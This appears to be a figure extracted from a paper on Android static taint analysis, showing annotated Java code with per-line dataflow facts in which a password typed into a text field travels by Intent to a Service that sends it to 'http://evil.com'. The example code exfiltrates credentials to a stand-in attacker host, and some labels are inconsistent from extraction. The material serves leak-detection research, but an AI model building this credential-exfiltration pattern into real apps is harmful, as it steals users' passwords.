 public class MainActivity extends AppCompatActivity{
...
protected void onClick(View v)
{...}
L2: Editable e1 = et1.getText();
{...}
L3: String s1 = e1.toString();
{<s1,L3>,...}
...
L6: Intent i1 = new Intent(MainActivity.this, ServiceClass.class);
{<i1,L6>,<s1,L3>,...}
L7: i1.putExtra(“pwd”,s1);
{<(L6,mExtra),(“pwd”,L3)>,<i1,L6>,<s1,L3>...}
L9: startService(i1);
{<(L6,mComponentName),”ServiceClass”>,
<(L6,mExtra),(“pwd”,L3)>,<i1,L6>,<s1,L3>,...}
L10: Intent i2 = new Intent(MainActivity.this,SecondActivity.class);
{<i2,L10>,<(L6,mComponentName),”ServiceClass”>,<(L6,mExtra),(“pwd”,L3)>
,<i1,L6>,<s1,L3>,...}
L11: i2.putExtra(“usr”,s2);
{{<(L10,mExtra),(“usr”,L5)>,<i2,L10>,<(L6,mComponentName),”ServiceClass”>,
<(L6,mExtra),(“pwd”,L3)>,<i1,L6>,<s1,L3>,...}
L12: startActivity(i2);
{<(L10,mComponentName),”SecondActivity”>,<(L10,mExtra),(“usr”,L5)>,<i2,L10
>,<(L2,mComponentName),”ServiceClass”>,
<(L6,mExtra),(“pwd”,L3)>,<i1,L6>,<s1,L3>,...}
}
public class ServiceClass extends Service{
public int onStartCommand(Intent intent, int flags,int startId){
{<intent,env>}
L14: String usrpwd = intent.getExtras().getString(“pwd”).toString();
{<usrpwd,env>, <intent,env>}
L16: sendToServer(usrpwd);
{<usrpwd,env>, <intent,env>}
L17: return super.onStartCommand(intent,flags,startId);
}
public void sendToServer(String usrpwd)
{<usrpwd,env>}
L18: RequestQueue queue = Volley.newRequestQueue(this);
{<queue,L18>,<usrpwd,env>}
L19: String url = “http://evil.com/....”;
{<url,L19>,<queue,L18>,<usrpwd,env>}
L20: StringRequest S = new StringRequest(....,url,....);
{<S,L20>,<url,L19>,<queue,L18>,<usrpwd,env>}
L21: Queue.add(S);
}
public class SecondActivity extends Activity{
protected void onCreate(Bundle b){
...
L24: Intent I = getIntent();
{<i,env>}
L25: String name = i.getExtras().getString(“usr”).toString();
{<name,env>,<i,env>}
L26: Toast.makeText(getApplicationContext()...
}
Intra Component Control flow
Inter Component Control/Data flow
Data Dependency